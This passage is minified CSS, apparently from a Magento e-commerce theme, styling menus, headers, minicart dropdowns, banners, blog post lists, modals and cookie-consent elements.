.item.title>.switch:before{content:'';display:block;position:absolute;background:#fff;transition:all .6s ease;transform:none;z-index:unset}.product.data.items.accordion .item.title>.switch:before{left:17px;top:23px;width:15px;height:3px}.product.data.items.accordion .item.title>.switch:after{left:23px;top:17px;width:3px;height:15px}.product.data.items.accordion .item.title>.switch:focus:after,.product.data.items.accordion .item.title>.switch:hover:after,.product.data.items.accordion .item.title>.switch:focus:before,.product.data.items.accordion .item.title>.switch:hover:before{transition:all 10ms ease;background:#000}.menu-style-5 .page-header .navigation{height:100%}.menu-style-5 .page-header .navigation>ul>.level0{height:100%}.menu-style-5 .page-header .navigation>ul>.level0>.level-top{height:100%;display:flex;align-items:center}.menu-style-2 .page-header .navigation{height:100%}.menu-style-2 .page-header .navigation>ul{padding:0}.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before{height:calc(100% - 15px);top:0;transform-origin:top;transition:transform .5s cubic-bezier(.85,0,.12,1)}.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top:before{transition:transform .2s cubic-bezier(.85,0,.12,1)}.menu-style-3 .page-header .navigation>ul>.level0>.level-top,.menu-style-3 .page-header .navigation>ul>.level0>a{margin:0 9px;padding:0;background:none!important}.menu-style-3 .page-header .navigation>ul>.level0>.level-top:before,.menu-style-3 .page-header .navigation>ul>.level0>a:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-3 .page-header .navigation>ul>.level0.has-active>a:before,.menu-style-3 .page-header .navigation>ul>.level0.active>a:before,.menu-style-3 .page-header .navigation>ul>.level0:hover>a:before{opacity:1}.menu-style-4 .page-header.ox-sticky.sticky.resize .navigation{min-height:var(--ox-sticky-height)}.menu-style-4 .page-header .navigation{height:100%}.menu-style-4 .page-header .navigation>ul{padding:0}.menu-style-4 .page-header .navigation>ul>.level0{margin:0;height:100%}.menu-style-4 .page-header .navigation>ul>.level0>.level-top,.menu-style-4 .page-header .navigation>ul>.level0>a{background:none!important;padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-4 .page-header .navigation>ul>.level0>.level-top:before,.menu-style-4 .page-header .navigation>ul>.level0>a:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-4 .page-header .navigation>ul>.level0.has-active>a:before,.menu-style-4 .page-header .navigation>ul>.level0.active>a:before,.menu-style-4 .page-header .navigation>ul>.level0:hover>a:before{opacity:1}.menu-style-5 .page-header .ox-megamenu{height:100%}.menu-style-5 .page-header .ox-megamenu>ul>.level0{height:100%}.menu-style-5 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap{height:100%}.menu-style-5 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top{height:100%;display:flex;align-items:center}.menu-style-2 .page-header .ox-megamenu{height:100%}.menu-style-2 .page-header .ox-megamenu>ul{padding:0}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before{height:calc(100% - 15px);top:0;transform-origin:top;transition:transform .5s cubic-bezier(.85,0,.12,1)}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.ox-mm-a-wrap .level-top:before,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.ox-mm-a-wrap .level-top:before{transition:transform .2s cubic-bezier(.85,0,.12,1)}.menu-style-3 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top,.menu-style-3 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap a{margin:0 9px;padding:0;background:none!important}.menu-style-3 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap a:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-3 .page-header .ox-megamenu>ul>.level0.has-active>.ox-mm-a-wrap a:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0.active>.ox-mm-a-wrap a:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0:hover>.ox-mm-a-wrap a:before{opacity:1}.menu-style-4 .page-header.ox-sticky.sticky.resize .ox-megamenu{min-height:var(--ox-sticky-height)}.menu-style-4 .page-header .ox-megamenu{height:100%}.menu-style-4 .page-header .ox-megamenu>ul{padding:0}.menu-style-4 .page-header .ox-megamenu>ul>.level0{margin:0;height:100%}.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap{height:100%}.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top,.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap a{background:none!important;padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap a:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-4 .page-header .ox-megamenu>ul>.level0.has-active>.ox-mm-a-wrap a:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0.active>.ox-mm-a-wrap a:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0:hover>.ox-mm-a-wrap a:before{opacity:1}.header--layout-4 .header__content .flex-right{height:var(--a2-header4-items-height,auto);min-height:var(--a2-header4-items-minheight,74px)}.header--layout-4 .minicart-wrapper .action.showcart{position:relative}.header--layout-4 .minicart-wrapper .action.showcart:after{content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0;background-color:var(--a2-main-color);animation:scaleout .35s forwards cubic-bezier(.85,0,.12,1)}.header--layout-4 .minicart-wrapper .action.showcart:hover:after{animation:scalein .35s forwards cubic-bezier(.85,0,.12,1);transform-origin:right}.header--layout-5 .page-header.header--full-width .header__left{padding-left:20px}.header--layout-5 .page-header.header--full-width .header__left .ox-megamenu .ox-megamenu-navigation{margin-left:-8px}.header--layout-5 .header__content .header__left,.header--layout-5 .header__content .header__right{flex-basis:calc(50% - 105px);max-width:calc(50% - 105px)}.header--layout-5 .header__content .header__left .ox-megamenu .ox-megamenu-navigation{padding:0 24px 0 0}.header--layout-5 .header__content .header__right{justify-content:flex-end;padding-right:0}.header--layout-6 .ox-sticky.sticky.resize .header__content .header__item-search{display:block}.header--layout-6 .ox-sticky.sticky.resize .header__content>.header__center.block-search{display:none}.header--layout-6 .ox-sticky.sticky.resize .header__left{flex:1 1 auto}.header--layout-6 .ox-sticky.sticky.resize .block-search--type-panel .action-search-slideout{display:flex !important}.header--layout-6 .header__content .header__right .header__item-search{display:none}.header--layout-6 .header__content .header__center.block-search{order:unset;z-index:101;align-items:center;display:flex;float:none;width:auto;padding-left:30px;padding-right:30px}.header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper>form{float:none;width:auto}.header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper>form input{width:100%!important}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper{flex:1 1 auto}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .ox-overlay-close-btn,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .logo__container,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .animated-text--masked,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .flashing-cursor{display:none}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .minisearch{position:relative}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .control{padding:0}.page-header.header--full-width .top-bar,.page-header.header--full-width .header__right,.page-header.header--full-width .header__content>.flex-right{padding-right:20px}.page-header.header--full-width.sticky.resize.header--layout-4 .header__content>.flex-right{padding-right:0}.page-header.header--full-width.header--layout-4 .header__content>.flex-right{padding-right:0}.header--full-width.header--layout-1 .top-bar .minicart-wrapper{margin-right:-20px}.header__content .flex-left{flex:1 1 auto}.menu--align-center .page-header .ox-megamenu>ul,.menu--align-center .page-header .navigation>ul{justify-content:center}.menu--align-right .page-header .ox-megamenu>ul,.menu--align-right .page-header .navigation>ul{justify-content:flex-end}.menu--align-left .page-header .ox-megamenu>ul,.menu--align-left .page-header .navigation>ul{justify-content:flex-start}.page-header .ox-megamenu>ul,.page-header .navigation>ul{flex:1 1 auto}.menu--align-sticky-center .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-center .page-header.ox-sticky.sticky .navigation>ul{justify-content:center}.menu--align-sticky-right .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-right .page-header.ox-sticky.sticky .navigation>ul{justify-content:flex-end}.menu--align-sticky-left .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-left .page-header.ox-sticky.sticky .navigation>ul{flex:1 1 auto;justify-content:flex-start}.header--layout-1 .authentication-wrapper{top:12px;right:30px}.header--layout-2 .header__content{height:auto;min-height:60px}.logo__container{width:210px}.header__item{margin:2px 0 2px 8px}.header__content{height:auto;min-height:74px;transition:.2s ease;transition-property:height,min-height,max-height}.header__content .minicart-wrapper{margin:2px 0 2px 8px}.sticky-minimized .top-bar{-webkit-transition:.2s ease;-moz-transition:.2s ease;-ms-transition:.2s ease;transition:.2s ease;-webkit-transition-property:height,min-height,max-height;-moz-transition-property:height,min-height,max-height;-ms-transition-property:height,min-height,max-height;transition-property:height,min-height,max-height}.sticky-minimized .ox-sticky.sticky.resize .header__right{flex-wrap:nowrap}.sticky-minimized .ox-sticky.sticky.resize .logo__container{padding-top:10px;padding-bottom:10px;overflow:hidden}.sticky-minimized .ox-sticky.sticky.resize .logo__container,.sticky-minimized .ox-sticky.sticky.resize .header__content{min-height:var(--ox-sticky-height);max-height:var(--ox-sticky-height)}.sticky-minimized .ox-sticky.sticky.resize .logo__container img.logo,.sticky-minimized .ox-sticky.sticky.resize .header__content img.logo{max-height:var(--ox-sticky-height);width:auto}.sticky-minimized .ox-sticky.sticky.resize .logo__container .flex-right,.sticky-minimized .ox-sticky.sticky.resize .header__content .flex-right{min-height:var(--ox-sticky-height);max-height:var(--ox-sticky-height)}.sticky-minimized .ox-sticky.sticky.resize .top-bar{height:0!important;contain:paint;min-height:0;border:none}.sticky-minimized .ox-sticky.sticky.resize .header__additional-content,.sticky-minimized .ox-sticky.sticky.resize .header-nav-wide{display:none}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart{height:38px;line-height:38px;padding:0}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart svg{display:block;margin-right:0}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart .text{display:none}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span{min-width:7px;display:inline}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty{display:inline-block;border:none;padding:2px;margin:0;position:absolute;top:0;height:14px;min-width:14px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#fff;font-size:10px;font-weight:400;font-family:Arial,sans-serif;letter-spacing:0;line-height:1}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty .counter-number{color:#eaeaea}.ox-dropdown.ox-dropdown-active{animation:ox-modal-active-dd .2s;animation-fill-mode:forwards;animation-timing-function:ease}.ox-dropdown.ox-dropdown-close{animation:ox-modal-close-dd .2s;animation-fill-mode:forwards;animation-timing-function:ease}.minicart--style-modern .ox-dropdown{width:570px;padding:0;box-shadow:var(--a2-dd-modern-shadow)}.ox-dropdown.ox-dialog-auto{width:auto!important}.ox-slideout.ox-links-drop .header.links,.ox-dropdown.ox-links-drop .header.links{width:100%}.ox-slideout.ox-links-drop .header.links li,.ox-dropdown.ox-links-drop .header.links li{margin:0 0 2px}.ox-slideout.ox-links-drop .header.links li .logged-in,.ox-dropdown.ox-links-drop .header.links li .logged-in,.ox-slideout.ox-links-drop .header.links li a:not(.button),.ox-dropdown.ox-links-drop .header.links li a:not(.button){padding:7px;color:#000}.ox-slideout.ox-links-drop .header.links a:not(.button):hover,.ox-dropdown.ox-links-drop .header.links a:not(.button):hover,.ox-slideout.ox-links-drop .header.links a:not(.button):focus,.ox-dropdown.ox-links-drop .header.links a:not(.button):focus{background:#000;color:#fff}.ox-slideout .header.links{padding:30px}.minicart--style-modern .ox-slideout .header.links{padding:60px 70px}.ox-dropdown.ox-links-drop{width:280px}.ox-dropdown.ox-login-drop{padding:0;width:750px}.ox-dropdown .block-account>.block-content{display:flex;flex-direction:row}.ox-dropdown .block-account .block{padding:30px;width:50%;margin:0;display:flex;flex-flow:wrap;align-self:stretch;align-content:center}.minicart--style-modern .ox-dropdown.ox-links-drop{width:310px}.minicart--style-modern .ox-dropdown.ox-links-drop .block-content{padding:40px}.minicart--style-modern .ox-dropdown .block-account .block{padding:50px}.ox-prev-next__link{display:block}.crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav,.related .owl-carousel:not(.ox-nav__always):hover .owl-nav,.upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav{visibility:visible;opacity:1}.crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,.related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,.upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,.crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,.related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,.upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next{transform:translateX(0px) translateY(-50%)}.crosssell.additional-products,.related.additional-products,.upsell.additional-products{margin-bottom:80px}.owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav{visibility:visible;opacity:1}.owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-prev,.owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-next{transform:translateX(0px) translateY(-50%)}.ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding{padding:60px}.ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding{padding:80px}.header-banner.banner-columns-2 .banner-wrap.first-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before{left:-100%}.header-banner.banner-columns-2 .banner-wrap.second-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before{right:-100%}.ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container{padding:60px}.ox-categories-grid-with-banner .col.right{flex:0 0 70%;max-width:70%;padding:50px 3%}.ox-categories-grid-with-banner .col.left{flex:0 0 30%;max-width:30%}.ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding{padding:60px}.ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding{padding:80px}.ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container{padding:60px}.ox-categories-grid-with-banner .col.right{flex:0 0 70%;max-width:70%;padding:50px 3%}.ox-categories-grid-with-banner .col.left{flex:0 0 30%;max-width:30%}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-huge .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:60px;line-height:56px}.ox-banner-animated-text.ox-banner-xxl .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-xxl .text{padding:1.4vw}.ox-banner-animated-text.ox-banner-xxl span.text{font-size:5vw;line-height:.8}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .link{padding:8px 10px;font-weight:800;font-size:14px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container span.text{font-size:36px;line-height:34px}.ox-banner-animated-text .ox-banner-animated-container .link{letter-spacing:-.03em}.header-banner.banner-columns-2 .banner-wrap.first-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before{left:-100%}.header-banner.banner-columns-2 .banner-wrap.second-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before{right:-100%}.ox-instagram-feed.columns-1 .ox-instagram-item{flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-2 .ox-instagram-item{flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-3 .ox-instagram-item{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-4 .ox-instagram-item{flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-5 .ox-instagram-item{flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-6 .ox-instagram-item{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-7 .ox-instagram-item{flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-8 .ox-instagram-item{flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-9 .ox-instagram-item{flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-10 .ox-instagram-item{flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-11 .ox-instagram-item{flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-12 .ox-instagram-item{flex:0 0 8.33333333%;max-width:8.33333333%}.post-list.blog-style-modern.blog-list--overlay.columns-3 article{flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list{margin-top:40px}.post-list.columns-3 article.post-style--overlay{flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list.columns-3 article.post-style--image-top{flex:0 0 33.333333%;max-width:33.333333%}.post-list.blog-list--overlay.columns-3 article,.post-list.blog-list--overlay.columns-3 article.post-style--overlay{flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list.blog-list--image-top.columns-3 article.post-style--image-top,.post-list.blog-list--image-top.columns-3 article{flex:0 0 33.333333%;max-width:33.333333%}.post-list article{margin-bottom:60px}.post-list.blog-style-modern article .post-image-wrapper .post-posed-date{opacity:0;transform:translateY(10px);transition:all .3s ease;font-size:16px;height:52px;padding:0 19px;line-height:52px;will-change:transform}.post-list.blog-style-modern article:hover .post-image-wrapper .post-posed-date{opacity:1;transform:translateY(0)}.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{padding:70px}.post-list.blog-style-modern article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,.post-list.blog-style-modern.blog-list--above-image article .post-title{font-size:48px}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content{padding:60px}.post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content{padding:35px}.post-list.columns-4 article.post-style--image-top{flex:0 0 25%;max-width:25%}.post-list.blog-list--image-top.columns-4 article{flex:0 0 25%;max-width:25%}.post-list article{margin-bottom:80px}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{transform:translateY(52px);transition:transform .3s;will-change:transform}.post-list.blog-style-modern article.post-style--overlay .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .social-share__content a,.post-list.blog-style-modern.blog-list--overlay article .social-share__content a,.post-list.blog-style-modern article.post-style--above-image .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .social-share__content a,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .social-share__content a,.post-list.blog-style-modern.blog-list--above-image article .social-share__content a{opacity:0;transform:translateY(20px);transition:all .3s;will-change:transform}.post-list.blog-style-modern article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--overlay article .post-links,.post-list.blog-style-modern article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-links,.post-list.blog-style-modern.blog-list--above-image article .post-links{height:30px;opacity:0;transition:opacity .3s}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a,.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a,.post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a,.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a{opacity:1;transform:translateY(0)}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(1){transition-delay:50ms}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(2){transition-delay:.1s}.post-list.blog-style-modern article.post-style--overlay:hover .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-content,.post-list.blog-style-modern.blog-list--overlay article:hover .post-content,.post-list.blog-style-modern article.post-style--above-image:hover .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-content,.post-list.blog-style-modern.blog-list--above-image article:hover .post-content{transform:translateY(0)}.post-list.blog-style-modern article.post-style--overlay:hover .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-links,.post-list.blog-style-modern.blog-list--overlay article:hover .post-links,.post-list.blog-style-modern article.post-style--above-image:hover .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-links,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-links,.post-list.blog-style-modern.blog-list--above-image article:hover .post-links{opacity:1}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content{max-width:100%}.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:60%}.blog-widget-recent .post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:80%}.blog-widget-recent .post-list.blog-style-modern.blog-list--overlay article .post-content{max-width:100%}.page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content{flex:0 0 100%;max-width:100%}.page-layout-1column-fullwidth.blog-page .page-main{padding-bottom:80px;padding-top:40px}.post-view.narrow-post :is(.wide-content,.wide){margin-left:-80px;margin-right:-80px}.ox-sticky-static{position:absolute!important;bottom:0;top:auto}.ox-sticky-fixed{position:fixed!important;z-index:1}.ox-sticky-sidebar{display:flex;flex-direction:column}.page-layout-3columns .ox-3col-sticky-wrapper{float:left;display:block;min-height:1px}.page-layout-2columns-right .ox-sticky-sidebar .sidebar{margin-left:auto}.ox_bnav{display:none!important;height:0!important;border:0!important}.ox-nav.onhover button.next{opacity:0;transform:translateX(-20px) translateY(-50%)}.ox-nav.onhover button.prev{opacity:0;transform:translateX(20px) translateY(-50%)}:where(.show-nav,.product-item):hover .ox-nav.onhover button:is(.next,.prev){opacity:1;transform:translateX(0px) translateY(-50%)}.ox-cats{--cols-m:calc(100%/4)}.ox-cat{--cols:var(--cols-m)}.modal-popup .modal-content,.modal-popup .modal-footer{padding:50px}.modal-popup .modal-footer{padding-top:0}.modal-popup.confirm .modal-content{padding-top:50px}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:50px}.modal-popup.confirm .modal-footer{padding-bottom:50px}.modal-popup.modal-slide .modal-footer{border-top:none;text-align:center}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:0;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{box-shadow:0 3px 10px rgba(62,40,13,.15);font-size:20px;padding:17px 46px;text-transform:none}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:20px;margin-bottom:15px}.amgdprcookie-cookie-container .amgdprcookie-toggle-cookie{padding-left:0}.amgdprcookie-cookie-container .amgdprcookie-text{font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{background:inherit;display:inline-block;font-size:14px}.amgdprcookie-groups-modal .amgdprcookie-cookie-container,.amgdprcookie-groups-modal .amgdprcookie-header,.amgdprcookie-groups-modal .amgdprcookie-text{padding:0}.amgdprcookie-modal-container .modal-inner-wrap{background:#fff;min-width:400px;right:unset;width:21%}.amgdprcookie-table .amgdprcookie-cell.desc,.amgdprcookie-table .amgdprcookie-title.-wide{width:30%}.amgdprcookie-table .amgdprcookie-cell,.amgdprcookie-table .amgdprcookie-title{width:15%}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-direction:row;margin-bottom:5px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0}.amrelated-cart-bundle{padding:0;width:73%}.amrelated-pack-wrapper .amrelated-content-wrapper{background:#fff;flex-wrap:nowrap;margin-top:15px;padding-top:0;position:unset}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child){border-bottom:none}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount{font-size:12px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price{font-weight:400}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{display:flex;font-size:50px;line-height:100px;padding:10px 5px;text-align:center}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus{color:#1979c3}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{color:#e9f6ff}.amrelated-pack-wrapper .amrelated-title:after{content:none !important}.amrelated-content-wrapper .amrelated-pack-list{max-width:79%;width:unset}.amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main{display:block}.amrelated-pack-list.-wide{flex-wrap:nowrap;justify-content:space-between}.amrelated-pack-list.-wide 